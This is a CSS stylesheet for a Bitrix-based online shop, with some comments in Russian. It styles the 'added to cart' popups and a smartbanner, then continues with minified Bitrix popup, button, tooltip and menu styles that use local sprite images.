.popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] {
    height: auto;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] div {
    margin-bottom: 12px;
    text-align: left;
    font-size: 28px;
    font-weight: 700;
    letter-spacing: 0.05em;
    line-height: 1;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div p {
    font-family: 'Inter';
    font-weight: 500;
    line-height: 1.4;
    text-align: left;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div img {
    margin-right: 12px;
    width: 124px;
    height: 124px;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: contain;
    object-fit: contain;
}
.popup-window[id^="CatalogSectionBasket"] .bx_bt_button {
    font-family: 'Inter';
    font-style: italic;
    font-weight: 500;
    width: 100%;
    height: 44px;
    padding: 11px 25px;
}
.popup-window[id^="CatalogSectionBasket"] .popup-window-buttons {
    margin: 0;
}
.popup-window[id^="CatalogSectionBasket"] .popup-window-buttons .row:before, .popup-window[id^="CatalogSectionBasket"] .popup-window-buttons .row:after {
    display: none;
}
@media(max-width: 1199px) {
    .popup-window[id^="CatalogSectionBasket"] {
        top: 60px !important;
    }
}
@media (max-width: 450px) {
    .popup-window[id^="CatalogSectionBasket"] {
        max-width: calc(100% - 30px);
        left: 50% !important;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 50px !important;
        padding: 16px !important;
    }
    .popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] div {
        font-size: 24px;
    }
    .popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div {
        margin-bottom: 16px;
    }
}

/*Стили для модалки "Добавлено в корзину", со страницы товара*/
.popup-window[id^="CatalogElementBasket"] {
    max-width: 400px;
    width: 100% !important;
    position: fixed !important;
    top: 50px !important;
    padding: 20px !important;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] {
    height: auto;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] div {
    margin-bottom: 12px;
    text-align: left;
    font-size: 28px;
    font-weight: 700;
    letter-spacing: 0.05em;
    line-height: 1;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div p {
    font-family: 'Inter';
    font-weight: 500;
    line-height: 1.4;
    text-align: left;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div img {
    margin-right: 12px;
    width: 124px;
    height: 124px;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: contain;
    object-fit: contain;
}
.popup-window[id^="CatalogElementBasket"] .bx_bt_button {
    font-family: 'Inter';
    font-style: italic;
    font-weight: 500;
    width: 100%;
    height: 44px;
    padding: 11px 25px;
}
.popup-window[id^="CatalogElementBasket"] .popup-window-buttons {
    margin: 0;
}
.popup-window[id^="CatalogElementBasket"] .popup-window-buttons .row:before, .popup-window[id^="CatalogElementBasket"] .popup-window-buttons .row:after {
    display: none;
}
@media(max-width: 1199px) {
    .popup-window[id^="CatalogElementBasket"] {
        top: 60px !important;
    }
}
@media (max-width: 450px) {
    .popup-window[id^="CatalogElementBasket"] {
        max-width: calc(100% - 30px);
        left: 50% !important;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 50px !important;
        padding: 16px !important;
    }
    .popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] div {
        font-size: 24px;
    }
    .popup-window-content[id^="popup-window-content-CatalogElementBasket"] div {
        margin-bottom: 16px;
    }
}


.smartbanner {
    z-index: 9999;
    position: fixed;
}
.smartbanner__info__author, .smartbanner__info__price {
    font-size: 12px;
    color: gray;
}
.smartbanner__info__title {
    font-size: 17px;
}
.smartbanner__icon{
    background-size: 100% 100%;
    top: 17px;
    left: 37px;
    width: 50px;
    height: 50px;
}

/* End */


/* Start:/local/2016/css/bitrix.min.css?173521817832930*/
.bx-timer-semicolon-off .bx-timer-semicolon{visibility:hidden}.bx-panel-tooltip{z-index:2210 !important;overflow:hidden !important;position:absolute !important;letter-spacing:normal !important;list-style:none !important;text-align:left !important;text-indent:0 !important;text-transform:none !important;visibility:visible !important;white-space:normal !important;word-spacing:normal !important;vertical-align:baseline !important;margin:0 !important;padding:0 !important;float:none !important;text-decoration:none !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;-webkit-box-shadow:0 12px 10px rgba(0,0,0,.25) !important;-moz-box-shadow:0 12px 10px rgba(0,0,0,.25) !important;box-shadow:0 12px 10px rgba(0,0,0,.25) !important;border:1px solid;border-color:#a2a6ad #989ca1 #8e9398;background:#d0dbdd;background:-webkit-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-moz-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-o-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-ms-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:linear-gradient(to bottom, rgba(227,233,234,.95), rgba(198,210,213,.95));filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2e3e9ea', endColorstr='#f2c6d2d5',GradientType=0)}.bx-panel-tooltip div{display:block !important}.bx-panel-tooltip .bx-panel-tooltip-top-border,.bx-panel-tooltip .bx-panel-tooltip-bottom-border{display:none !important}.bx-panel-tooltip-content{overflow:hidden !important;position:relative !important;z-index:10 !important;display:inline-block !important}.bx-panel-tooltip-title{font:normal normal bold 14px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#16191a !important;position:relative !important;padding:7px 10px 0 10px !important;margin:0 !important;text-shadow:0 1px rgba(255, 255, 255, 0.66)}.bx-panel-tooltip-text{font:normal normal normal 12px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#272b31 !important;padding:9px 10px 10px 10px !important;margin:0 !important;position:relative !important;text-shadow:0 1px rgba(255, 255, 255, 0.25)}.bx-panel-tooltip-close{position:absolute !important;height:20px !important;background:scroll transparent url(/local/2016/css/../images/panel/top-panel-sprite-2.png) no-repeat -9px -1881px !important;width:25px !important;top:0 !important;right:0 !important;z-index:5 !important;display:block !important}.bx-panel-tooltip-close:hover{background:scroll transparent url(/local/2016/css/../images/panel/top-panel-sprite-2.png) no-repeat -32px -1881px !important}.bx-panel-tooltip-text a{font:normal normal normal 12px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important}.bx-panel-tooltip-text a,.bx-panel-tooltip-text a:hover{color:#272b31 !important;text-decoration:underline !important}.bx-clear{clear:both}.popup-window{background-color:#fff;box-shadow:0 7px 21px rgba(83, 92, 105, .12), 0 -1px 6px 0 rgba(83, 92, 105, .06);padding:10px;font:13px "Helvetica Neue", Helvetica, Arial, sans-serif}.popup-window.popup-window-with-titlebar{padding:0 10px 10px}.popup-window.popup-window-no-paddings,.popup-window.popup-window-no-paddings .popup-window-content{padding:0}.popup-window-delimiter{background-color:#f0f1f2;display:block;height:1px;line-height:1px}.popup-window-buttons{text-align:center;padding:20px 0 10px;position:relative}.popup-window-button:last-child{margin-right:0}.popup-window-button{margin:0 2px 0 3px;font:normal normal normal 13px/24px Arial, Helvetica, sans-serif}.popup-window-button,.popup-window-button:before,.popup-window-button:after{display:inline-block;cursor:pointer;content:'';vertical-align:top;height:25px;line-height:25px}.popup-window-button{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -551px;border-radius:4px;-webkit-box-shadow:1px 1px 1px 0 rgba(0, 0, 0, 0.06);box-shadow:1px 1px 1px 0 rgba(0, 0, 0, 0.06);color:#000}.popup-window-button:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -15px -493px;border-radius:4px 0 0 4px;margin-right:8px;width:4px}.popup-window-button:after{border-radius:0 4px 4px 0;margin-left:8px}.popup-window-button:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -22px -493px;width:4px}.popup-window-button:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -985px}.popup-window-button:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -15px -927px}.popup-window-button:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -22px -927px}.popup-window-button-accept,.popup-window-button-create{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -356px;color:#fff;text-shadow:#75ab6f -1px -1px 0}.popup-window-button-accept:before,.popup-window-button-create:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -328px}.popup-window-button-accept:after,.popup-window-button-create:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -6px -328px}.popup-window-button-accept:hover,.popup-window-button-create:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -1044px}.popup-window-button-accept:hover:before,.popup-window-button-create:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -1016px}.popup-window-button-accept:hover:after,.popup-window-button-create:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -6px -1016px}.popup-window-button-wait{color:transparent !important;position:relative}.popup-window-button-wait .popup-window-button-text{opacity:0}.popup-window-button-wait:before{background:none !important;box-shadow:inset 0 0 0 1px #fff;border-radius:50%;color:#fff;display:block !important;content:'_' !important;font-size:10px;font-family:"OpenSans-Regular", "Helvetica Neue", Helvetica, Arial, sans-serif;line-height:10px;height:21px;top:10px;left:50%;margin:0 0 0 -11px;padding-right:6px;position:absolute;text-align:right;width:15px}.popup-window-button-wait:after{background:#fff !important;content:' ' !important;display:block !important;height:7px;margin:0 0 0 -1px;position:absolute;top:14px;left:50%;padding:0;width:1px;-webkit-transform-origin:0 100%;transform-origin:0 100%;-webkit-animation:clock 1s infinite linear;animation:clock 1s infinite linear}.popup-window-button-create.popup-window-button-wait:before,.popup-window-button-accept.popup-window-button-wait:before{color:#535c69;-webkit-box-shadow:inset 0 0 0 1px #535c69;box-shadow:inset 0 0 0 1px #535c69}.popup-window-button-create.popup-window-button-wait:after,.popup-window-button-accept.popup-window-button-wait:after{background:#535c69 !important}@-webkit-keyframes "clock"{0%{-webkit-transform:rotate(0deg);}50%{-webkit-transform:rotate(180deg);}100%{-webkit-transform:rotate(360deg);}0%{transform:rotate(0deg);margin-left:-1px;}50%{transform:rotate(180deg);margin-left:0;}100%{transform:rotate(360deg);margin-left:-1px;}}@keyframes "clock"{0%{transform:rotate(0deg);margin-left:-1px;}50%{transform:rotate(180deg);margin-left:0;}100%{transform:rotate(360deg);margin-left:-1px;}}.bx-ie8 .popup-window-button-wait:before,.bx-ie8 .popup-window-button-wait:after{display:none !important}.popup-window-button-decline{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -522px;color:#fff;text-shadow:#e15252 -1px -1px 0}.popup-window-button-decline:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -493px}.popup-window-button-decline:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -4px -493px}.popup-window-button-decline:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -956px}.popup-window-button-decline:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -927px}.popup-window-button-decline:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -4px -927px}.popup-window-button-cancel{color:#d83e3e;font-weight:bold}.popup-window-button-link{-webkit-box-shadow:none;box-shadow:none;cursor:pointer;text-decoration:underline}.popup-window-button-link,.popup-window-button-link:hover{background:none}.popup-window-button-link:before,.popup-window-button-link:after{display:none}span.popup-window-button-link-cancel{color:#d83e3e}.popup-window-button-disable{cursor:default;opacity:0.3}.popup-window-button-disable:hover{background:url("/local/2016/css/../images/controls-sprite.png?2") repeat-x 0 -551px;cursor:default}.popup-window-button-disable:hover .popup-window-button:before{background:url("/local/2016/css/../images/controls-sprite.png?2") no-repeat -15px -493px;cursor:default}.popup-window-button-disable:hover .popup-window-button:after{background:url("/local/2016/css/../images/controls-sprite.png?2") no-repeat -22px -493px;cursor:default}.popup-window-titlebar{height:49px}.popup-window-titlebar-text{-webkit-box-sizing:border-box;box-sizing:border-box;color:#80868e;display:inline-block;font-size:14px;font-weight:bold;max-width:100%;line-height:49px;overflow:hidden;padding:0 10px;text-overflow:ellipsis}.popup-window-content{background-color:#fff}.popup-window-with-titlebar .popup-window-content,.popup-window-content-gray .popup-window-content{background-color:#eef2f4}.popup-window-content-white .popup-window-content{background-color:#ffffff}.popup-window-with-titlebar .popup-window-content{padding:20px}.popup-window-content-no-paddings .popup-window-content{padding:0}.popup-window-close-icon{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -3px -122px;cursor:pointer;height:27px;outline:none;opacity:0.45;position:absolute;right:0;top:0;width:27px;-webkit-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.popup-window-titlebar-close-icon{top:11px;right:10px}.popup-window-close-icon:hover{opacity:1}.popup-window-angly{display:none;height:22px;position:absolute;overflow:hidden;width:33px}.popup-window-angly:before{background-color:#fff;-webkit-box-shadow:0 0 21px rgba(83, 92, 105, .13);box-shadow:0 0 21px rgba(83, 92, 105, .13);content:'';height:15px;position:absolute;left:9px;top:16px;transform:rotate(45deg);transform-origin:50% 50%;width:15px}.popup-window-angly-top{display:block;left:10px;margin:0;top:-22px}.popup-window-angly-right{display:block;right:-17px;top:10px;height:30px;width:17px}.popup-window-angly-right::before{left:-9px;top:8px}.popup-window-angly-bottom{bottom:-20px;display:block;height:20px;margin-left:10px}.popup-window-angly-bottom::before{top:-9px}.popup-window-angly-left{display:block;left:-14px;top:10px;height:30px;width:14px}.popup-window-angly-left::before{left:8px;top:8px}.popup-window-overlay{position:absolute;top:0;left:0;display:none;background:#333;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);-moz-opacity:0.5;opacity:0.5}.menu-popup{padding:8px 0}.menu-popup-title{margin:0 0 7px 0;padding:0 0 0 4px;color:#4c4c4c;white-space:nowrap;font:normal normal normal 12px/normal Arial, Helvetica, sans-serif}.menu-popup .menu-popup-item{background-color:transparent;display:block;cursor:pointer;height:36px;position:relative;text-decoration:none;outline:none;white-space:nowrap;-webkit-transition:background-color 0.3s linear;transition:background-color 0.3s linear}.menu-popup-item-icon{display:inline-block;height:16px;margin-left:11px;vertical-align:middle;width:19px}.menu-popup-item-text{display:inline-block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;color:#80868e;line-height:36px;padding:0 15px 0 9px;text-decoration:none;vertical-align:middle;-webkit-transition:color 0.2s linear;transition:color 0.2s linear}.menu-popup-no-icon .menu-popup-item-text{padding:0 15px}.menu-popup-item:hover{background-color:#f6f8f9}.menu-popup-item:hover .menu-popup-item-text{color:#3b434f}.bx-admin-submenu-opened{background:#f0f0f0 !important;-webkit-border-radius:3px;border-radius:3px}.menu-popup-no-icon .menu-popup-item-icon{display:none}.menu-popup-item-view .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -45px -271px transparent}.menu-popup-item-edit .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -291px transparent}.menu-popup-item-create .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -311px transparent}.menu-popup-item-create-quick .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -329px transparent}.menu-popup-item-take .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -347px transparent}.menu-popup-item-begin .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -367px transparent}.menu-popup-item-decline .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -383px transparent}.menu-popup-item-reopen .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -484px transparent}.menu-popup-item-complete .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -502px transparent}.menu-popup-item-hold .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -520px transparent}.menu-popup-item-accept .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -347px transparent}.menu-popup-item-remake .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -383px transparent}.menu-popup-item-delete .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -535px transparent}.menu-popup-item-copy .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -595px transparent}.menu-popup-item-delegate .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -615px transparent}.menu-popup-item-add-to-tm .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -634px transparent}.popup-window-button-left,.popup-window-button-right{display:none}.popup-window-dark{background-color:rgba(0,0,0, 0.8);-webkit-border-radius:4px;border-radius:4px;box-shadow:0 19px 24px rgba(88, 112, 118, 0.17)}.popup-window-dark .popup-window-content{background-color:transparent;color:#fff;margin:0}.popup-window-dark .popup-window-angly:before{background-color:rgba(0,0,0, 0.8)}.popup-window-dark .popup-window-hr{display:none}.popup-window-dark .popup-window-button-link{color:#fff}.popup-window-dark .popup-window-titlebar{font:13px/32px "Helvetica Neue", Helvetica, Arial, sans-serif;margin-left:0;vertical-align:top;margin-right:0;padding-left:8px}.popup-window-dark .popup-window-titlebar .popup-window-content{padding-top:9px}.popup-window-dark .popup-window-buttons{padding:0;margin:4px 8px 6px;text-align:center;position:relative;zoom:1}.popup-window-dark .popup-window-button{margin:0 10px 0 0}.popup-window-dark .popup-window-button,.popup-window-dark .popup-window-button .popup-window-button-left,.popup-window-dark .popup-window-button .popup-window-button-right,.popup-window-dark .popup-window-button .popup-window-button-text{display:inline-block;vertical-align:top;height:28px;line-height:28px;cursor:pointer}.popup-window-dark .popup-window-button-text{font:normal normal normal 13px/26px "Helvetica Neue", Helvetica, Arial, sans-serif;padding:0 8px}.popup-window-dark .popup-window-button{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -216px}.popup-window-dark .popup-window-button-text{background:none;color:#7a808c;text-shadow:#fff 0 1px 0}.popup-window-dark .popup-window-button-left{width:3px;position:relative;left:-3px;background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -38px 0}.popup-window-dark .popup-window-button-right{width:3px;position:relative;left:3px;background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -41px 0}.popup-window-dark .popup-window-button:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -249px}.popup-window-dark .popup-window-button:hover .popup-window-button-text{background:none}.popup-window-dark .popup-window-button:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -45px 0}.popup-window-dark .popup-window-button:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -48px 0}.popup-window-dark .popup-window-button:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -283px}.popup-window-dark .popup-window-button:active .popup-window-button-text{background:none}.popup-window-dark .popup-window-button:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -51px 0}.popup-window-dark .popup-window-button:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -54px 0}.popup-window-dark .popup-window-button-accept,.popup-window-dark .popup-window-button-create{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -34px}.popup-window-dark .popup-window-button-accept .popup-window-button-text,.popup-window-dark .popup-window-button-create .popup-window-button-text{background:none;color:#fff;text-shadow:#688b09 0 -1px 0}.popup-window-dark .popup-window-button-accept .popup-window-button-left,.popup-window-dark .popup-window-button-create .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat 0 0}.popup-window-dark .popup-window-button-accept .popup-window-button-right,.popup-window-dark .popup-window-button-create .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -3px 0}.popup-window-dark .popup-window-button-accept:hover,.popup-window-dark .popup-window-button-create:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -64px}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-text,.popup-window-dark .popup-window-button-create:hover .popup-window-button-text{background:none;text-shadow:#7caa02 0 -1px 0}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-left,.popup-window-dark .popup-window-button-create:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -7px 0}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-right,.popup-window-dark .popup-window-button-create:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -10px 0}.popup-window-dark .popup-window-button-accept:active,.popup-window-dark .popup-window-button-create:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -94px}.popup-window-dark .popup-window-button-accept:active .popup-window-button-text,.popup-window-dark .popup-window-button-create:active .popup-window-button-text{background:none;text-shadow:#688b09 0 -1px 0}.popup-window-dark .popup-window-button-accept:active .popup-window-button-left,.popup-window-dark .popup-window-button-create:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -13px 0}.popup-window-dark .popup-window-button-accept:active .popup-window-button-right,.popup-window-dark .popup-window-button-create:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -16px 0}.popup-window-dark .popup-window-button-decline{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -123px}.popup-window-dark .popup-window-button-decline .popup-window-button-text{background:none;text-shadow:#921f1f 0 -1px 0;color:#fff}.popup-window-dark .popup-window-button-decline .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -19px 0}.popup-window-dark .popup-window-button-decline .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -22px 0}.popup-window-dark .popup-window-button-decline:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -154px}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-text{background:none;text-shadow:#ba3a3a 0 -1px 0}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -26px 0}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -29px 0}.popup-window-dark .popup-window-button-decline:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -185px}.popup-window-dark .popup-window-button-decline:active .popup-window-button-text{background:none;text-shadow:#800e0e 0 -1px 0}.popup-window-dark .popup-window-button-decline:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -32px 0}.popup-window-dark .popup-window-button-decline:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -35px 0}.popup-window-dark .popup-window-button-cancel .popup-window-button-text{color:#d83e3e;font-weight:bold}.popup-window-dark .popup-window-button-link,.popup-window-dark .popup-window-button-link:hover{background:none}.popup-window-dark .popup-window-button-link{cursor:pointer}.popup-window-dark .popup-window-button-link-cancel .popup-window-button-link{color:#d83e3e;text-decoration:underline}.popup-window-dark .popup-window-button-link-cancel{background:none}.popup-window-dark .popup-window-bottom-row,.popup-window-dark .popup-window-bottom-row .popup-window-left-column,.popup-window-dark .popup-window-bottom-row .popup-window-center-column,.popup-window-dark .popup-window-bottom-row .popup-window-right-column{height:5px;background:none}.popup-window-dark .popup-window-left-column{width:7px;min-width:7px;padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-right-column{width:7px;min-width:7px;padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-center-column{padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-left-spacer{width:7px;height:1px;font-size:1px}.popup-window-dark .popup-window-right-spacer{width:7px;height:1px;font-size:1px}.popup-window-dark .popup-window-close-icon{margin-top:0px;background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -21px -7px}.popup-window-dark .popup-window-close-icon:hover{background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -7px -7px}.popup-window-dark .popup-window-titlebar-close-icon{margin-top:5px;background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -7px -20px}.popup-window-dark .popup-window-titlebar-close-icon:hover{background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -20px -20px}.popup-window-tabs-box{padding:10px 0 4px}.popup-window-tabs{position:relative;padding:0 20px 0 0;margin:0;height:42px;font-size:0;z-index:1}.popup-window-tab{display:inline-block;height:42px;margin:0 7px 0 0;padding:0 12px;border:none;vertical-align:top;font-size:14px;font-weight:bold;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;line-height:41px;color:#535c69;background-color:#ecf2f3;text-shadow:none;cursor:pointer;-webkit-transition:background-color 0.15s linear;transition:background-color 0.15s linear}.popup-window-tab:hover{background-color:#f7f9f9}.popup-window-tab-selected{position:relative;z-index:2;padding:0 11px;background-color:#fff !important;line-height:40px;border-radius:2px 2px 0 0;border:1px solid #c6cdd3;border-bottom:none;cursor:default}.popup-window-tabs-content{margin:0;padding:10px;border:1px solid #c6cdd3;border-radius:0 3px 3px}.popup-window-tab-content{display:none;padding:20px;background:#eef2f4}.popup-window-tabs-content-white .popup-window-tab-content{padding:10px;background:#fff}.popup-window-tab-content-selected{display:block}#bx-admin-prefix .popup-window-button .popup-window-button-left,#bx-admin-prefix .popup-window-button .popup-window-button-left,#bx-admin-prefix .popup-window-button:before,#bx-admin-prefix .popup-window-button:after{display:none}#bx-admin-prefix .popup-window-button,#bx-admin-prefix .popup-window-button-link{display:inline-block;vertical-align:top;height:25px;line-height:27px;cursor:pointer;font:inherit;color:inherit;padding:0;margin:0;text-decoration:inherit}#bx-admin-prefix .popup-window-button:hover{text-decoration:none;background:#f3f6f7 !important;background-image:-webkit-linear-gradient(top, #f8f8f9, #f2f6f8) !important;background-image:linear-gradient(to bottom, #f8f8f9, #f2f6f8) !important}#bx-admin-prefix .popup-window-button{-webkit-border-radius:4px;border-radius:4px;border:none;-webkit-box-shadow:0 0 1px rgba(0,0,0,.11), 0 1px 1px rgba(0,0,0,.3), inset 0 1px #fff, inset 0 0 1px rgba(255,255,255,.5);box-shadow:0 0 1px rgba(0,0,0,.3), 0 1px 1px rgba(0,0,0,.3), inset 0 1px 0 #fff, inset 0 0 1px rgba(255,255,255,.5);background-color:#e0e9ec;background-image:-webkit-linear-gradient(bottom, #d7e3e7, #fff) !important;background-image:linear-gradient(to top, #d7e3e7, #fff) !important;color:#3f4b54;cursor:pointer;display:inline-block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;font-size:13px;height:27px;line-height:27px;text-shadow:0 1px rgba(255,255,255,0.7);text-decoration:none;position:relative;vertical-align:middle;-webkit-font-smoothing:antialiased;padding:0 13px 2px;margin-right:10px}#bx-admin-prefix .popup-window-button:active{-webkit-border-radius:4px;border-radius:4px;background-color:#b7c4c9 !important;-webkit-box-shadow:inset 0 1px 1px 1px rgba(103,109,123,.78);box-shadow:inset 0 1px 1px 1px rgba(103,109,123,.78);background-image:-webkit-linear-gradient(top, rgba(179,194,200,.96), rgba(202,215,219,.96)) !important;background-image:linear-gradient(to bottom, rgba(179,194,200,.96), rgba(202,215,219,.96)) !important;border-top:transparent;height:27px;outline:none;padding:1px 13px 1px}#bx-admin-prefix .popup-window-button-accept,#bx-admin-prefix .popup-window-button-create{background-color:#86ad00 !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.25), inset 0 1px 0 #cbdc00;box-shadow:0 1px 1px rgba(0,0,0,.25), inset 0 1px 0 #cbdc00;border:solid 1px;border-color:#97c004 #7ea502 #648900;background-image:-webkit-linear-gradient(bottom, #729e00, #97ba00) !important;background-image:linear-gradient(to top, #729e00, #97ba00) !important;color:#fff;text-shadow:0 1px rgba(0,0,0,0.1);-webkit-font-smoothing:antialiased}#bx-admin-prefix .popup-window-button.popup-window-button-accept:hover,#bx-admin-prefix .popup-window-button.popup-window-button-create:hover{background-color:#9ec710 